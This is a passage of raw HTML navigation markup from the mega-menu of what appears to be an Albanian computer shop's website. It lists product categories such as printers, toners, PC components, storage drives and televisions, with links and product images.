<li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="mega-menu__inner-link"  data-menu="menu-1285" >Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="mega-menu__inner-link"  data-menu="menu-1286" >Inverter</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="mega-menu__inner-link"  data-menu="menu-1287" >Bateri </a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1785" >Skaner Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson_perfection_v19-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1785">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="mega-menu__inner-link"  data-menu="menu-1293" >Skaner</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1293">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="mega-menu__inner-link"  data-menu="menu-1294" >Flatbed</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="mega-menu__inner-link"  data-menu="menu-1295" >ADF</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="mega-menu__inner-link"  data-menu="menu-1296" >Mobile</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1786" >Printer Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/h/p/hp_170a_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1786">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="mega-menu__inner-link"  data-menu="menu-1289" >Printer</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1289">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="mega-menu__inner-link"  data-menu="menu-1290" >Inkjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="mega-menu__inner-link"  data-menu="menu-1291" >Laserjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="mega-menu__inner-link"  data-menu="menu-1292" > Termik</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/multifunksionale-printers.html" class="mega-menu__inner-link"  data-menu="menu-1815" >Multifunksionale</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1789" >Tonera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson-ink-cartridge-l300-black-kompatibel.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1789">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="mega-menu__inner-link"  data-menu="menu-1304" >Tonera</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1304">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="mega-menu__inner-link"  data-menu="menu-1305" >HP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="mega-menu__inner-link"  data-menu="menu-1306" >Lexmark</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="mega-menu__inner-link"  data-menu="menu-1307" >Ricoh</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="mega-menu__inner-link"  data-menu="menu-1308" >Brother</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="mega-menu__inner-link"  data-menu="menu-1309" >Epson</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1788" >Fotokopje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/e/xerox_versalink_b7030_multifunction.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1788">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="mega-menu__inner-link"  data-menu="menu-1301" >Fotokopje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1301">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="mega-menu__inner-link"  data-menu="menu-1302" >Black &amp; White</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="mega-menu__inner-link"  data-menu="menu-1303" >Color</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1790" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/c/o/cooler_master_devastator_3.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1790">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__inner-link"  data-menu="menu-1560" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1560">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="mega-menu__inner-link"  data-menu="menu-1279" >Speakers</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="mega-menu__inner-link"  data-menu="menu-1280" >Mouse</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="mega-menu__inner-link"  data-menu="menu-1281" >Tastiera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="mega-menu__inner-link"  data-menu="menu-1282" >WEB Camera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="mega-menu__inner-link"  data-menu="menu-1288" >Flash Disk</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="mega-menu__inner-link"  data-menu="menu-1803" >Mousepad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1809" >Kufje</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="mega-menu__inner-link"  data-menu="menu-1814" >Gamepads</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-9 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="mega-menu__inner-link"  data-menu="menu-1816" >Mikrofon</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-6">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__link"  data-menu="menu-1310" >Komponente IT</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1310">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1791" >Kasa PC Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/i/t/itgcavs210w_1-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1791">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="mega-menu__inner-link"  data-menu="menu-1311" >Kasa PC</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1311">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="mega-menu__inner-link"  data-menu="menu-1312" >Kasa ATX</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1313" >Kasa Gaming</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1792" >Microprocessor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/m/amd_ryzen_7_5800x_8-core-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1792">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="mega-menu__inner-link"  data-menu="menu-1314" >Microprocessor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1314">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="mega-menu__inner-link"  data-menu="menu-1315" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="mega-menu__inner-link"  data-menu="menu-1316" >Ryzen</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1793" >Motherboard Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/g/i/gigabyte_b450m_ds3h-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1793">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="mega-menu__inner-link"  data-menu="menu-1317" >Motherboard</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1317">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="mega-menu__inner-link"  data-menu="menu-1318" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="mega-menu__inner-link"  data-menu="menu-1319" >AMD</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1794" >Memorje DDR Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/2/0/20-242-426-z01-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1794">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="mega-menu__inner-link"  data-menu="menu-1320" >Memorje DDR</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1320">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="mega-menu__inner-link"  data-menu="menu-1321" >DDR III</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="mega-menu__inner-link"  data-menu="menu-1322" >DDR IV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="mega-menu__inner-link"  data-menu="menu-1323" >DDR V</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="mega-menu__inner-link"  data-menu="menu-1324" >DDR SO-DIMM</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1795" >Karta Grafike Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/z/o/zotac_geforce_gtx_1650_oc_4gb_gddr6.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1795">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="mega-menu__inner-link"  data-menu="menu-1325" >Karta Grafike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1325">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="mega-menu__inner-link"  data-menu="menu-1326" >AMD</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="mega-menu__inner-link"  data-menu="menu-1327" >nVidia</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1796" >Ftohes CPU Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/m/s/msi_mag_coreliquid_280r.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1796">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="mega-menu__inner-link"  data-menu="menu-1328" >Ftohes CPU</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1328">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="mega-menu__inner-link"  data-menu="menu-1329" >Liquide FAN</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="mega-menu__inner-link"  data-menu="menu-1330" >FAN CPU</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1331" >Paste Termike</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-7 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1797" >HDD &amp; SSD Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/e/seagate_ironwolf_4tb_nas_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1797">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-7-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="mega-menu__inner-link"  data-menu="menu-1333" >HDD &amp; SSD</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1333">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="mega-menu__inner-link"  data-menu="menu-1334" >HDD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="mega-menu__inner-link"  data-menu="menu-1335" >HDD External</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="mega-menu__inner-link"  data-menu="menu-1336" >SSD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="mega-menu__inner-link"  data-menu="menu-1337" >SSD M.2 SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-5 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="mega-menu__inner-link"  data-menu="menu-1338" >SSD M.2 PCI Express</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-6 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="mega-menu__inner-link"  data-menu="menu-1339" >SSD External</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-8 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1798" >Te Tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/1/1/11111.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1798">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-8-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__inner-link"  data-menu="menu-1561" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1561">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="mega-menu__inner-link"  data-menu="menu-1332" >Ushqyes PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="mega-menu__inner-link"  data-menu="menu-1340" >Optical Drive</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="mega-menu__inner-link"  data-menu="menu-1341" >Karta Zeri PCI</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-7">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="mega-menu__link"  data-menu="menu-1342" >TV Multimedia</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1342">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1799" >Video Projektor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/z/ezgif-4-49b1a6fdcf.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1799">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="mega-menu__inner-link"  data-menu="menu-1343" >Video Projektor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1343">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1344" >Ekran Projektori</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1346" >Canta Projektori</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1800" >Televizor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/v/tv-elektra-led-32-et-32hd20s-t2-smart-tv-23.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1800">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="mega-menu__inner-link"  data-menu="menu-1347" >Televizor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1347">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="mega-menu__inner-link"  data-menu="menu-1348" >LED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="mega-menu__inner-link"  data-menu="menu-1349" >OLED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="mega-menu__inner-link"  data-menu="menu-1350" >QLED</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1801" >TV-Box Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/n/android-tv-h96-max-432-gb.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1801">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="mega-menu__inner-link"  data-menu="menu-1351" >TV-Box</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1351">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="mega-menu__inner-link"  data-menu="menu-1352" >Android Box</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="mega-menu__inner-link"  data-menu="menu-1353" >Chromecast</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="mega-menu__inner-link"  data-menu="menu-1354" >Dekoder TVB-T2</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1802" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/0/_/0.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1802">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1355" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1355">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="mega-menu__inner-link"  data-menu="menu-1356" >Mbajtese TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="mega-menu__inner-link"  data-menu="menu-1357" >Mbrojtese Tensioni</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="mega-menu__inner-link"  data-menu="menu-1358" >Multiprize</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent&#x20;mega-menu__item--secondary nav-8">  <a href="https://www.planetcomputers.al/aksesore.html" class="mega-menu__link"  data-menu="menu-1359" >Aksesore</a>     <ul  class="list mega-menu__inner-list 